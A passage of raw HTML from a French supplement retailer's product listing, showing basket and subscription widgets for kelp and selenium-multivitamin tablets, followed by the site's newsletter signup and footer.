											<div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
												Indisponible											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

					</div>
				</div>

				<div x-show="subscribe">
					Pour en savoir plus, <a href="/je-m-abonne-j-economise" class="font-weight-bold text-ss-blue">cliquez ici ></a>
				</div>

			</div>
			
		</div>
		
	</div>

</div>

									</div>

									<div class="bootstrap_col-12 bootstrap_col-xl-6 mt-3 mt-xl-0 pl-xl-2">

										<!-- One time purchase -->
										
<div @click="
    cart_button = subscribe == true ? 'Ajouter' : cart_button;
    subscribe = false; 
    " :class="!subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected d-inline-block w-100 rounded-md p-2 product_purchase_option product_purchase_option_one_time_purchase" data-id="one_time_purchase" style="cursor: pointer;">

    <div class="d-inline-block float-left product_radio_margin">
        
        <input type="radio" value="false" x-model="subscribe"><label id="optin_text" for="subscribe_and_save" class="mb-0">&nbsp;</label>
        
    </div>

    <div class="d-inline-block float-left">
        
        <div class="font-weight-bold">
            Commande unique        </div>
            
    </div>

    
    <div class="d-inline-block text-left w-100 pb-2 mt-2">
        (<div x-text="price" class="d-inline font-weight-bold text-ss-blue product_price_otp h6">6,72&euro;</div> par article pour cette commande)
    </div>

    
    <div class="d-inline-block text-left w-100">
        
        <div id="stock_notify">
            <table cellpadding="0" cellspacing="0" align="right">
            <tr><td align="right"><input type="email" name="notify_email" class="notify_email form-style-5" style="font-size:1.1em; padding:8px;" placeholder="Email"></td>
            <td><div onclick="javascript:notify(681, 706)" class="notify_button2">Notifié</div></td></tr></table>
        </div>

                
        <div x-show="!subscribe" class="section group pt-1 pb-1" id="scroll-anchor">
            <div class="col span_1_of_1"  >

                <div class="one_time_purchase_atc_options0">
                    <div class="row atc_options_2_0 font-reduce">
                        <div class="bootstrap_col bootstrap_col-12">
                            <div id="one_time_purchase_atc_options0">
                                <div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;">
                                    <button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Abonnez-vous maintenant' : 'Ajouter'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
                                    <input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
                                    <button @click="quantity++; cart_button = subscribe ? 'Abonnez-vous maintenant' : 'Ajouter'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
                                </div>
                            </div>
                        </div>
                        <div class="bootstrap_col bootstrap_col-12 pt-2">
                            <div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  @click="cart_button == 'Voir Panier' ? window.location.href='/panier' : add_to_basket({ID: product_id, varID: variation_id, sku: sku, qty: quantity, frequency: frequency, subscribe: subscribe}); cart_button='Voir Panier'"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Abonnez-vous maintenant</span></div></div>
                            <div x-show="oos" class="float-left" style="display:none">
                                <div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
                                    <div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
                                        Indisponible                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>

    </div>
        
</div>

									</div>

								</div>

							</div>

						</div>
							
					</div>

					
				</div>

			</div>
		</div>
	</div>
	<!-- Modal -->


	
	<!-- Modal -->
	<div x-on:change="variation == 1 ? $('.product_variation_1').trigger('click') : ''" x-data="{
		subscribe: true,
        cart_button: subscribe ? 'Abonnez-vous maintenant' : 'Ajouter', 
		oos: true,
		quantity: 1,
		price: '21,95&euro;',
		price_x2: 0,
		price_x3: 0,
		adprice: 0,
		frequency_options: 1,
		packsize: 360,
        sku: 'E208',
        product_id: 583,
        variation_id: 814,
		option_selected: '21,95&euro;',
		frequency: 360,
		actual_price: 21.95,
		actual_full_price: 21.95,
		multi_buy_full_price: '21,95€',
		product_image: 'https://media.simplysupplements.fr/bibliotheque/produits/Tub/E208-2020-FR.jpg?2'
		}" x-init="float_full_price = parseFloat(multi_buy_full_price)" class="modal fade" id="addToBasketModal1" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-lg modal-dialog-centered">
			<div class="modal-content font85 rounded-xl p-xl-3">
				<div class="modal-body">

					<button tabindex="0" class="close modal_close_button" aria-label="Close dialog" data-dismiss="modal">
						<svg role="img" width="35" height="35" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="">
							<title id="title-Close dialog">Close dialog</title>
							<circle cx="10" cy="10" r="9.5" fill="#002A5C" stroke="#002A5C" style="cursor: pointer;"></circle>
							<path d="M6 6L14 14M6 14L14 6L6 14Z" stroke="#ffffff" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" style="cursor: pointer;"></path>
						</svg>
					</button>

					<div class="row">

						<div class="bootstrap_col-12">

							<h3 class="border-selected rounded-md p-3 mb-3 font-weight-bold txt-navy" style="border:0 !important" id="exampleModalLabel">Ajouter:</h3>

						</div>

					</div>
					<div class="row">

						<div class="bootstrap_col-12 bootstrap_col-lg-3">

							<img :src="product_image" class="tubimage replaceimage product_image">
							
						</div>

						<div class="bootstrap_col-12 bootstrap_col-lg-9">

							<div class="row mb-2">

								<div class="bootstrap_col-12">
									<div class="h-100 flex-column justify-content-center">
										<h3 class="font-weight-bold float-left txt-navy">
											Sélénium 220mcg avec Multivitamines et Fer										</h3>
										<span class="showprice float-right pl-xl-2">
											<span x-text="price" :class="actual_price < actual_full_price ? 'text-danger' : ''" class="h4 font-weight-bold product_price_title float-left m-0">21,95&euro;</span> 
											<span x-text="multi_buy_full_price" :class="actual_price < actual_full_price ? 'd-block' : 'd-none'" class="h5 text-muted product_full_price_title float-left m-0 pl-2 pt-1" style="text-decoration: line-through;"></span>
											<span class="h-100 d-flex flex-column justify-content-end pl-1 pt-2">per tub</span>
										</span>
									</div>
								</div>

							</div><div class="row mb-2">

								
							</div>
							
							<div class="clearfix"></div>

							<!-- Multi-buy options -->
							

<div class="pt-0 pb-sm-2">
    <div class="card-deck text-center">

        
            <div class="card border-0 ">
                <div @click="
                    option_selected = '21,95&euro;';
		            oos = true;
                    price = '21,95&euro;';
                    price_x2 = '0,00&euro;';
                    price_x3 = '0,00&euro;';
                    full_price = '';
                    actual_price = 21.95;
                    actual_full_price = 21.95;
		            multi_buy_full_price = '21,95€';
                    adprice = '19,75&euro;';
                    frequency_options = 1;
                    packsize = 360;
                    product_id = 583;
                    variation_id = 814;
                    sku = 'E208';
                    frequency = 360;
                    cart_button = subscribe ? 'Abonnez-vous maintenant' : 'Ajouter';
                    " 
                    class="rounded-md p-3 h-100" id="price_583-814" 
                    :class="option_selected == '21,95&euro;' ? 'border-selected' : 'border-deselected bg-white';" 
                    style="cursor:pointer">

                    
                                        
                    <h4 class="font-weight-bold mt-2 mb-3">
                        360 Comprimés                    </h4>

                    
                    <div class="d-inline-block product_oos_button text-white rounded-md p-2 mt-1 mb-2 w-50">
                        <span class="pl-1 font-weight-bold h6">
                            21,95&euro;                        </span>
                    </div>

                    <div class="small mb-0">
                        6.1 cts par comprimé                    </div>

                                        
                </div>
            </div>

        
    </div>
</div>

							
								
							<div x-data="{
								subscribe_options: -1
								}" x-init="
								price_x2 = '0,00&euro;';
								price_x3 = '0,00&euro;';
								adprice = '19,75€';
								"  class="pt-1 mt-1">

								<div class="row product_page_container">

									<div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-2">

										<!-- Subscribe and save -->
										
<div @click="
    cart_button = subscribe == false ? 'Abonnez-vous maintenant' : cart_button;
    subscribe = true; 
    " :class="subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected prefbox checkbox_fix rounded-md product_purchase_option product_purchase_option_subscribe_and_save p-3 p-xl-2" data-id="subscribe_and_save" style="cursor: pointer;">
	<div class="d-inline-block text-left">

		<div class="d-inline-block float-left product_radio_margin">
		
			<input type="radio" value="true" x-model="subscribe" name="subscribe1" checked><label id="optin_text" for="subscribe_and_save">&nbsp;</label>
			
		</div>
		
		<div class="d-inline-block text-left">
			
			<span style="font-weight:bold; display:inline-block;">
				<div style="float:left">Je m'abonne, J'économise</div>
			</span>
			
		</div>
		
		<div class="d-inline-block text-left product_radio_right w-100">

			<div class="clearboth"></div>
			
			<div class="freq m-0 pt-1 pb-1">
				
									
					<div class="frequency_options frequency_814">
						
												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Économisez 10% en automatisant vos commandes							
						</div>

												
						<div class="d-inline-block">
							
							<i class="fa-solid fa-check text-success pr-1"></i>
							Mettez en pause, modifiez ou annulez à tout moment							
						</div>

						<select x-show="subscribe" x-model="frequency" x-on:change="cart_button='Abonnez-vous maintenant'" name="frequency_options" class="calculated_dosage mb-2 mb-xl-0 mr-2 rounded-pill p-2 mt-3 w-100 font-weight-bold" id="frequency_814" style="border: 1px #a7aab8 solid;padding: 5px 0;font-size: .95em;margin: 0;font-family: inherit; border: 2px solid #a8b5da">
						
							<option x-show='frequency_options == 1' value='360'>Livrer tous les 360 jours (recommandé)</option><option x-show='frequency_options == 1' value='180'>Livrer tous les 180 jours</option>							
						</select> 
						
					</div>
					
					
				<div x-show="subscribe" class="section group">
					<div class="col span_1_of_1"  disabled="disabled" style="cursor:no-drop !important; pointer-events:none;" >
						
						<div class="subscribe_atc_options1 pt-2 pb-2">
							<div class="row atc_options_1_1 font-reduce">
								<div class="bootstrap_col bootstrap_col-12">
									<div id="one_time_purchase_atc_options1">
										<div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;display:none">
											<button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Abonnez-vous maintenant' : 'Ajouter'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
											<input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
											<button @click="quantity++; cart_button = subscribe ? 'Abonnez-vous maintenant' : 'Ajouter'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
										</div>
									</div>
								</div>
								<div class="bootstrap_col bootstrap_col-12 pt-2">
									<div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  style="background-color:#a7aab8; cursor:no-drop;pointer-events:none;display:none"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Abonnez-vous maintenant</span></div></div>
									<div x-show="oos" class="float-left" style="display:none">
										<div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
											<div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
												Indisponible											</div>
										</div>
									</div>
								</div>
							</div>
						</div>

					</div>
				</div>

				<div x-show="subscribe">
					Pour en savoir plus, <a href="/je-m-abonne-j-economise" class="font-weight-bold text-ss-blue">cliquez ici ></a>
				</div>

			</div>
			
		</div>
		
	</div>

</div>

									</div>

									<div class="bootstrap_col-12 bootstrap_col-xl-6 mt-3 mt-xl-0 pl-xl-2">

										<!-- One time purchase -->
										
<div @click="
    cart_button = subscribe == true ? 'Ajouter' : cart_button;
    subscribe = false; 
    " :class="!subscribe ? 'border-selected' : 'border-deselected bg-white'" class="border-deselected d-inline-block w-100 rounded-md p-2 product_purchase_option product_purchase_option_one_time_purchase" data-id="one_time_purchase" style="cursor: pointer;">

    <div class="d-inline-block float-left product_radio_margin">
        
        <input type="radio" value="false" x-model="subscribe"><label id="optin_text" for="subscribe_and_save" class="mb-0">&nbsp;</label>
        
    </div>

    <div class="d-inline-block float-left">
        
        <div class="font-weight-bold">
            Commande unique        </div>
            
    </div>

    
    <div class="d-inline-block text-left w-100 pb-2 mt-2">
        (<div x-text="price" class="d-inline font-weight-bold text-ss-blue product_price_otp h6">21,95&euro;</div> par article pour cette commande)
    </div>

    
    <div class="d-inline-block text-left w-100">
        
        <div id="stock_notify">
            <table cellpadding="0" cellspacing="0" align="right">
            <tr><td align="right"><input type="email" name="notify_email" class="notify_email form-style-5" style="font-size:1.1em; padding:8px;" placeholder="Email"></td>
            <td><div onclick="javascript:notify(583, 814)" class="notify_button2">Notifié</div></td></tr></table>
        </div>

                
        <div x-show="!subscribe" class="section group pt-1 pb-1" id="scroll-anchor">
            <div class="col span_1_of_1"  disabled="disabled" style="cursor:no-drop !important; pointer-events:none;" >

                <div class="one_time_purchase_atc_options1">
                    <div class="row atc_options_2_1 font-reduce">
                        <div class="bootstrap_col bootstrap_col-12">
                            <div id="one_time_purchase_atc_options1">
                                <div class="handle-counter mt-0 d-inline-block rounded-pill" id="handleCounter" style="border:2px solid #a8b5da;font-size:.8em;display:none">
                                    <button @click="(quantity > 1) ? quantity-- : 1; cart_button = subscribe ? 'Abonnez-vous maintenant' : 'Ajouter'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);"class="counter-minus btn btn-product btn-primary font-weight-bold">-</button>
                                    <input x-model="quantity" value="1" type="text" class="font-weight-bold" x-on:change="quantity = update_options(quantity, variation_id, product_id, price, price_x3);" style="border-left:2px solid #a8b5da;border-right:2px solid #a8b5da;">
                                    <button @click="quantity++; cart_button = subscribe ? 'Abonnez-vous maintenant' : 'Ajouter'; quantity = update_options(quantity, variation_id, product_id, price, price_x3);" class="counter-plus btn btn-product btn-primary font-weight-bold">+</button>
                                </div>
                            </div>
                        </div>
                        <div class="bootstrap_col bootstrap_col-12 pt-2">
                            <div x-show="!oos" class="homebuttonB homebutton2 homebutton-teal homebutton_blue_new buynow buynow_mobile rounded-pill w-auto m-0 float-left"  style="background-color:#a7aab8; cursor:no-drop;pointer-events:none;display:none"><div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button"><span x-text="cart_button">Abonnez-vous maintenant</span></div></div>
                            <div x-show="oos" class="float-left" style="display:none">
                                <div class="homebuttonB homebutton2 homebutton-teal buynow buynow_mobile rounded-pill w-auto m-0 product_oos_button">
                                    <div class="pl-2 pl-xl-0 pl-xxl-2 pr-2 pr-xl-0 pr-xxl-2 pt-1 pt-xl-0 pb-1 pb-xl-0 buy_now_button">
                                        Indisponible                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
        </div>

    </div>
        
</div>

									</div>

								</div>

							</div>

						</div>
							
					</div>

					
				</div>

			</div>
		</div>
	</div>
	<!-- Modal -->


<div class="mb-3">

	
		<div class="card-deck category-products">
			<div class="row no-gutters w-100">

									<div class="bootstrap_col-6 bootstrap_col-xl-4 p-sm-0X mb-4 mb-sm-3 mb-xl-4 pr-1 pr-sm-0">
						<div class="card rounded-md hover-lift text-left d-flex flex-column h-100 pl-0 pr-0 pb-1">
														<a href="/varech-1400mg" title="Kelp (Varech) 1400mg" class="pl-3 pr-3">									<div class="saleprod cat_roundel">
										<div class="saleprod-center-vert roundel_smaller">-50%<br />										</div>
									</div>
																	<div class="cat-prod-image-wrapper d-flex flex-column justify-content-center">
									<img src="https://media.simplysupplements.fr/bibliotheque/produits/E639-2025-FR.jpg?2023-03-07" alt="Kelp (Varech) 1400mg" class="img-fluid pl-3 pr-3 pr-3 pl-sm-5X pr-sm-5X pl-md-4 pr-md-4 pl-lg-5 pr-lg-5" style="object-fit: contain">
								</div>
								
							</a>

							<div class="card-body pl-2 pr-2 pb-0 pt-2 p-lg-1">
								
								<div class="pt-lg-3 pl-lg-3 pr-lg-3 pb-1">
									
									<a href="/varech-1400mg"><h4 class="font-weight-bold card-title">Kelp (Varech) 1400mg</h4></a>
									
																				<div class="float-left pb-1">
												<span class="stars2 float-xs-none mr-2">4.6</span>
												<span class="reviews float-left">
													(8)												</span>
											</div>
											</div><div class='float-left pt-lg-1 pl-lg-3 pr-lg-3 pb-lg-1' style='clear:left'>Riche en iode pour aider &agrave; soutenir la fonction c&eacute;r&eacute;brale, la peau et le m&eacute;tabolisme
								</div>
								
							</div>

							    <input type="hidden" id="sku_681-706" value="E639">
    <input type="hidden" id="size_681-706" value="120">
    
<div class="card-footer bg-white border-0 pl-2 pr-2 pt-0 p-lg-0">

    <div class="pl-lg-3 pr-lg-3 pb-lg-3" style="clear:left">
        
        <div class="d-inline-block w-100 text-left">
            <span class="small"></span><span class="price2" style="color:#c51426;color:var(--ss-light-red);font-weight:bold;">6,72&euro;</span> <span class="float-sm-right d-inline-block pt-sm-1 pt-sm-2 mt-1 opacity-50 was-price">Avant <span style="text-decoration:line-through; font-size:1.1em;">13,45&euro;</span></span>        </div>

        <div class="row no-gutters">

            <div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-1 font-weight-bold">
                <a href="/varech-1400mg" class="homebutton-white text-medium rounded-pill w-100 p-3 mt-2" style="margin-bottom:0">Details</a>
            </div>
            
            <div class="bootstrap_col-12 bootstrap_col-xl-6 pl-xl-1">

                <!-- Button trigger modal -->
                <div class="homebutton2 buynow _button text-medium rounded-pill w-100 p-3 mb-0 mt-2" data-toggle="modal" data-target="#addToBasketModal0">
                    Ajouter                </div>

            </div>

        </div>
        
    </div>

</div>

						</div>

					</div>

										<div class="bootstrap_col-6 bootstrap_col-xl-4 p-sm-0X mb-4 mb-sm-3 mb-xl-4 pl-1 pl-sm-0">
						<div class="card rounded-md hover-lift text-left d-flex flex-column h-100 pl-0 pr-0 pb-1">
														<a href="/selenium-multivitamines-fer" title="Sélénium 220mcg avec Multivitamines et Fer" class="pl-3 pr-3">										<div class="saleprodmain" style="display:none;"></div>
																		<div class="cat-prod-image-wrapper d-flex flex-column justify-content-center">
									<img src="https://media.simplysupplements.fr/bibliotheque/produits/new-products/selenium-220mcg-avec-multivitamines-et-fer.jpg?2023-03-07" alt="Sélénium 220mcg avec Multivitamines et Fer" class="img-fluid pl-3 pr-3 pr-3 pl-sm-5X pr-sm-5X pl-md-4 pr-md-4 pl-lg-5 pr-lg-5" style="object-fit: contain">
								</div>
								
							</a>

							<div class="card-body pl-2 pr-2 pb-0 pt-2 p-lg-1">
								
								<div class="pt-lg-3 pl-lg-3 pr-lg-3 pb-1">
									
									<a href="/selenium-multivitamines-fer"><h4 class="font-weight-bold card-title">Sélénium 220mcg avec Multivitamines et Fer</h4></a>
									
																				<div class="float-left pb-1">
												<span class="stars2 float-xs-none mr-2">4.6166666666667</span>
												<span class="reviews float-left">
													(14)												</span>
											</div>
											</div><div class='float-left pt-lg-1 pl-lg-3 pr-lg-3 pb-lg-1' style='clear:left'>Aide &agrave; maintenir un syst&egrave;me immunitaire sain, une fonction thyro&iuml;dienne, des cheveux, une peau et des ongles sains
								</div>
								
							</div>

							    <input type="hidden" id="sku_583-814" value="E208">
    <input type="hidden" id="size_583-814" value="360">
    
<div class="card-footer bg-white border-0 pl-2 pr-2 pt-0 p-lg-0">

    <div class="pl-lg-3 pr-lg-3 pb-lg-3" style="clear:left">
        
        <div class="d-inline-block w-100 text-left">
            <span class="small"></span><span class="price2">21,95&euro;</span>        </div>

        <div class="row no-gutters">

            <div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-1 font-weight-bold">
                <a href="/selenium-multivitamines-fer" class="homebutton-white text-medium rounded-pill w-100 p-3 mt-2" style="margin-bottom:0">Details</a>
            </div>
            
            <div class="bootstrap_col-12 bootstrap_col-xl-6 pl-xl-1">

                <!-- Button trigger modal -->
                <div class="homebutton2 buynow _button text-medium rounded-pill w-100 p-3 mb-0 mt-2 product_oos_button" data-toggle="modal" data-target="#addToBasketModal1">
                    Indisponible                </div>

            </div>

        </div>
        
    </div>

</div>

						</div>

					</div>

									
			</div>
		</div>

		
	<div class="row">

		<div class="bootstrap_col text-center text-sm-right">

			
		</div>
		
	</div>

</div>

					</div>
					
				</div>
				
			</div>

		</div>
		
		<script src="https://media.simplysupplements.fr/js/bootstrap.min.js"></script>
		
		


<div class="footer_signup_bg_pad" style="height:60px;height:150px;">&nbsp;</div>

<style>

    @media (min-width: 768px) and (max-width: 991px) {
        .footer_container {
            max-width: 100% !important;
        }
    }

    
    
</style>

<div class="footer">

<!-- <div class="social">

	<div class="section group">
		
				
					
			<div class="col span_1_of_6x"><a href="https://www.facebook.com/pages/Simply-Supplements-France/217522718446403" target="_blank" rel="nofollow"><img src="https://media.simplysupplements.fr/images/f.png" alt="Simply Supplements Facebook" title="Facebook"></a></div>

			<div class="col span_1_of_6x"><a href="https://twitter.com/FRSimply" target="_blank" rel="nofollow"><img src="https://media.simplysupplements.fr/images/t.png" alt="Simply Supplements Twitter" title="Simply Supplements Twitter"></a></div>

			<div class="col span_1_of_6x"><a href="https://www.instagram.com/simplysupplements_fr/" target="_blank" rel="nofollow"><img src="https://media.simplysupplements.fr/images/i.png" alt="Simply Supplements Instagram" title="Simply Supplements Instagram"></a></div>

			<div class="col span_1_of_6x"><a href="https://www.pinterest.com/simplyfr/" target="_blank" rel="nofollow"><img src="https://media.simplysupplements.fr/images/p.png" alt="Simply Supplements Pinterest" title="Simply Supplements Pinterest"></a></div>

						
				<div class="col span_1_of_6x"><a href="/blog" target="_blank"><img src="https://media.simplysupplements.fr/images/b.png" alt="Simply Supplements Blog" title="Simply Supplements Blog"></a></div>
			
			
			<div class="col span_1_of_6x"><a href="https://www.youtube.com/channel/UCs6kFidGIEeAM5COqFCGyKg" target="_blank" rel="nofollow"><img src="https://media.simplysupplements.fr/images/y.png" alt="Simply Supplements YouTube" title="Simply Supplements YouTube"></a></div>
			
				
	</div>
	
</div>


<div class="wantmore" style="background-color: var(--ss-grey);height:2px"></div> -->


<div class="footerbg"><br>


<!-- Footer subscribe -->

<div class="bootstrap_col text-center font-weight-bold signup-box">
	
	<div class="bootstrap_container bootstrap_container_xl">
		
		<div class="row text-center p-sm-2">
			
			<div class="offset-xl-1 bootstrap_col-12 bootstrap_col-xl-10 pl-0 pr-0 pl-xl-5 pr-xl-5">

				<div class="white-bg p-4 pl-md-2 pr-md-2 p-xl-4 ml-sm-4 mr-sm-4 rounded-xl border-grey">

					<form id="subscribe" method="post" class="content">
						
						<div class="row no-gutters h-100">
							
							<div class="bootstrap_col-12 bootstrap_col-sm-12X bootstrap_col-md-5 d-flex flex-column justify-content-center text-medium pt-3 pb-3 pl-lg-4 pr-lg-4 text-center text-md-left">
								Inscrivez-vous à notre newsletter et profitez d'une réduction de 10% sur votre prochain achat.							</div>

							<div class="bootstrap_col-12 bootstrap_col-sm-6X bootstrap_col-md-4 subemail_footerX d-flex flex-column justify-content-center pl-lg-4">
								<input type="text" name="email" class="cta_email w-100 mr-md-3 rounded-border pl-4 mt-0" placeholder="Votre adresse email" />
							</div>

							<div class="bootstrap_col-12 bootstrap_col-sm-6X bootstrap_col-md-3 pl-0 d-flex flex-column justify-content-center pr-lg-4">
								<div class="ml-md-3">
									<input type="submit" class="email_cta_footer email_cta_submit_button homebutton-teal mt-md-0 mb-md-0 rounded-pill d-md-inline-block w-100" value="Abonnez-vous" />
								</div>
							</div>
							
						</div>
						
						<div class="emailsubscribe subscribe_thankyou_footer" style="display:none; margin:0 auto;"></div>
						
					</form>

				</div>
				
			</div>
			
		</div>
		
	</div>
	
</div>

<!-- End Footer subscribe -->
<BR>
 <BR>

<style>
	.image-center-Bcorp {
		    display: flex;
    justify-content: center;
    align-items: center;
		top:50%;
}
</style>



<div  style="background-color: #18395b">
		<div class="bootstrap_container mt-12 pt-4 ">

			<div class="row justify-content-md-center image-center-Bcorp ">
				<div class= "bootstrap_col-lg-3 bootstrap_col-md-3 justify-content-center bootstrap_col-sm-6  pt-3 pb-3">
					<image src="https://media.simplysupplements.co.uk/library/static/bCorp/B-Corp-Logo-White-RGB.svg" width="50%" height="50%"  class="image-center-Bcorp rounded mx-auto d-block"/>
				</div>

				<div class="bootstrap_col-lg-3 bootstrap_col-md-3 justify-content-center bootstrap_col-sm-6  pt-3 pb-3">
					<image src="https://media.simplysupplements.co.uk/library/static/bCorp/FeefoGold.svg" width="60%" height="60%"  class="image-center-Bcorp  rounded mx-auto d-block"/>
				</div>


				<div class="bootstrap_col-lg-3 bootstrap_col-md-3 justify-content-center bootstrap_col-sm-6  pt-3 pb-3">
					<image src="https://media.simplysupplements.co.uk/library/static/bCorp/SALSA-Approved-White.svg" width="50%" height="50%"   class="image-center-Bcorp  rounded mx-auto d-block"/>
				</div>
				
				<div class="bootstrap_col-lg-3 bootstrap_col-md-3 justify-content-center bootstrap_col-sm-6  pt-3 pb-3">
					<image src="https://media.simplysupplements.co.uk/library/static/bCorp/WFW24_Bronze.svg" width="50%" height="50%"  class="image-center-Bcorp  rounded mx-auto d-block"/>
				</div>


				
			</div>

		</div>
</div>

 




    <div class="content" style="position:relative; text-align:center;">
        <div class="footerdetails mt-5"><br /><br />
            <div class="section group">


                <div class="col span_1_of_4">
                    
                    <span class="bottomh3">Service Client</span>

                    
                    
                    <ul style="margin-top:20px;">
                        <li><a href="/moncompte">Mon compte</a></li>
                        <li><a href="/contact">Contactez-nous</a></li>
                        <li><a href="/service-de-livraison">Livraison et Remboursement</a></li>
                        <li><a href="/questions-frequentes">Foire aux Questions</a></li>
						<li><a href="#" onClick="klaro.show(undefined, true);return false;">Votre préférences sur les cookies</a></li>
                        <li><a href="/conditions-generales-vente">Termes et Conditions</a></li>
                        <li><a href="/politique-de-confidentialite">Politique de Confidentialité</a></li>

                        <!-- <li><a href=""></a></li> -->
                        <!---->
                    <!-- Covid-19 Update 
                                        -->
                    <!-- Delivery -->
                    </ul>
                    
                </div>
                <div class="col span_1_of_4">
                    <span class="bottomh3">Liens utiles</span>
                    <ul style="margin-top:20px;">
                        <li><a href="/a-propos-de-nous">À propos de Simply Supplements</a></li>
                        <li><a href="/je-m-abonne-j-economise">Je m'abonne, J'économise</a></li>
                                                                        <!-- <li><a href=""></a></li> -->
                        
                        <!--<li><a href="/devenir-revendeur">Devenir Revendeur</a></li>-->

                        
                        <!-- Commented out Student discount links -->
                                                
                        <!-- Do not show Refer a Friend for all countries -->
                        
                        
                        
                        <!--<li><a href="/plan-du-site">Plan du Site</a></li>-->
                                                                        <li><a href="/codes-promo">Codes Promo</a></li>
                                            </ul>
                </div>
                <div class="col span_1_of_4">
                    <span class="bottomh3">Notre marque</span>
                    <ul style="margin-top:20px;">
                                                <!--<li><a href="/vitapaws">VitaPaws&trade;</a></li>-->
                        <li><a href="/vitapaws">VitaPaws&trade; pour Chien et Chat</a></li>
                        <!--<li><a href="/vitapaws/complements-pour-chien">VitaPaws&trade; pour Chiens</a></li>
                        <li><a href="/vitapaws/complements-pour-chat">VitaPaws™ pour Chat</a></li>-->
                                                <li><a href="/simplybest">SimplyBest&trade;</a></li>
                                                <li><a href="/simplygo">SimplyGo&trade;</a></li>
                    </ul>
                </div>
                <div class="col span_1_of_4">

                    <span class="bottomh3">Contactez-nous</span> <i class="fa-solid fa-envelope white ml-2 text-large"></i>
                    
                    <ul style="color:#fff; margin-top:20px;line-height:1em">
                    
                        <li>
                            <a href="mailto:info@simplysupplements.fr" style="padding:0;" class="tablet_down" rel="nofollow">info@simplysupplements.fr</a>

                        </li>

                        <br>
                        
                        <li>Bureaux ouverts:</li>
                        <li>Lundi au Vendredi</li>
                        <li>10h00 - 18h00</li>
                        <li><div style="background-color:#fff;color:#000;padding:6px 18px;line-height:1.5em;text-align:center;float:left;margin-top:1em" class="rounded-md font-weight-bold pt-2 pb-2"><div class="d-inline-block teal mt-1">Code d’Aide:</div><br /><div class="d-inline-block mb-1" style="letter-spacing: .3em">a66233</div></div></li>                    </ul>
                </div>
            </div>
            
            <br>

		</div>
        
		<div class="footermenuburger" style="float:none;" onclick="$('.footerdetails').slideToggle(); var m=$('.moreplus'); if(m.html()=='Plus +')m.html('Moins -'); else m.html('Plus +'); $('html, body').animate({scrollTop: $(document).height()}, 500);"><div style="width:46%;float:left;text-align:right;" class="pb-4"><img src="https://media.simplysupplements.fr/images/menuicon2.png" alt="Show Bottom Menu" style="width:28px;" /></div><div style="width:54%;float:left;text-align:left;" class="pb-4"><span class="moreplus" style="float:none;">Plus +</span></div></div>
		
    </div>

<div class="bootstrap_container bootstrap_container_xl footer_container">
<div class="row h-100">
    <div class="bootstrap_col-12 bootstrap_col-md-4 bootstrap_col-lg-3 d-flex flex-column justify-content-center mb-3 mb-sm-auto order-2 order-md-1">
        <div class="row mr-lg-2">
            <div class="bootstrap_col-12 bootstrap_col-lg-10">
                <div class="bg-white rounded-xl text-left pt-3 pb-3 pl-4 pr-4 mr-lg-4 safe-and-secure-box text-center text-sm-left">
                    <strong> Sécurisé</strong>
                    <br>
                    <div class="d-inline text-medium font-weight-bold">Une expérience d'achat en ligne sûre et sécurisée</div>
                </div>
            </div>
        </div>
    </div>
